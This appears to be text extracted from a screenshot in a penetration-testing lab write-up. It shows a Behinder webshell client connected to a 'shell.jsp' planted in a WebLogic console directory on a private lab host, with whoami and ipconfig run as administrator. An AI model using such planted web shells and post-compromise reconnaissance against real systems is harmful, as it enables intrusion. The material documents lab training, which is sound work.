 http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/shell.jsp
URL: http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
de1ay\administrator
C:/Oracle/Middleware/user_projects/domains/base_domain/ >ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e8e4:f653:f5de:f864%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cca:90b1:878f:75ce%11
IPv4 地址 . . . . . . . . . . . . : 192.168.111.80
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.111.1
隧道适配器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond